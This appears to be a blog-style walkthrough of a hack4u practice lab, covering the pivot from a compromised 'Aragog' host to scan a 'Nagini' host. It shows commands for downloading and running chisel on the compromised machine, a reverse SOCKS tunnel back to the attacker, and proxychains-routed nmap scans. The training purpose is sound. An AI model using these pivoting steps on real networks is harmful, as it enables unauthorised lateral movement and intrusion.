
The following post, goes through each step of the resolution of the lab configured by the hack4u community, from the configuration of each machine to be engaged, the topology configuration of the network and the engagement of each asset. It is a simulation that allowed me to acquire the necessary knowledge to perform my eCPTTv2 certification, but I must make it clear that it has no similarities with the lab that one must later face in the certification. It is my humble opinion that the resolution of this lab should be done after having well assimilated the basic knowledge in ethical hacking, which can be obtained in a self-taught way or on the hack4u platform. The post is very long, so it is recommended to read it very quietly to understand each step and not get lost along the way, I just hope it is clear to the reader.

Engagement of the Nagini asset




It is time to start configuring tunnels, first I will use chisel and create a SOCKS type to access the ports of the new discovered host (Nagini), I just have to transfer the binary to the compromised Aragog machine and then run it in client mode to connect to my attacker machine (where it must be run in server mode). I use tunnels to use my tools and not having to do them from the Aragog machine, I just have to modify the proxychains.conf file and configure a new strict proxy chain and a socket type SOCKET5 to add the chisel server that by default uses port 1080. Now I can scan with nmap all the ports of the Nagini asset to verify which one is open, even use threads with xargs so that the search is not so slow due to the proxies.
Chisel is a fast TCP/UDP tunnel, transported over HTTP, secured via SSH. Single executable including both client and server. Written in Go (golang). Chisel is mainly useful for passing through firewalls, though it can also be used to provide a secure endpoint into your network.
SOCKS, which stands for “Socket Secure”, is an internet protocol that facilitates routing network packets between a client and a server through a proxy server. Unlike HTTP proxies designed only for web traffic, SOCKS proxies operate at a lower level.
Proxy chaining involves routing internet traffic through multiple proxy servers in a series, creating a chain-like structure. This technique adds an extra layer of protection by obfuscating the original source of the connection and making it harder for adversaries to trace or intercept the traffic.
SOCKS5 optionally provides authentication so only authorized users may access a server. Practically, a SOCKS server proxies TCP connections to an arbitrary IP address, and provides a means for UDP packets to be forwarded. A SOCKS server accepts incoming client connection on TCP port 1080, as defined in RFC 1928.

Attacker Machine

mv ~/Downloads/chisel_1.9.1_linux_amd64.gz chisel.gz
gunzip chisel.gz
chmod +x chisel
./chisel              # :)
python3 -m http.server 80
Aragog Host
wget http://192.168.1.12/chisel
chmod +x chisel
./chisel              # :)

Attacker Machine
# Declare first tunnel! (Attacker Machine <--> Nagini [Using Aragog - pwned])

./chisel server --reverse --port 1234
Aragog Host
./chisel client 192.168.1.12:1234 R:socks
Attacker Machine
lsof -i:1080 # :)
nvim /etc/proxychains.conf
# --> socks5 127.0.0.1 1080
nmap -p- --open -T5 -v -n 10.10.0.129 # :(
proxychains nmap -sT -Pn -p- --open -T5 -v -n 10.10.0.129 2>/dev/null # Slow!!
# --> -sT -Pn (to use tunnel)

seq 1 65535 | xargs -P 500 -I {} proxychains nmap -sT -Pn -p{} --open -T5 -v -n 10.10.0.129 2>&1 | grep "tcp open" # :)
# --> 22,80

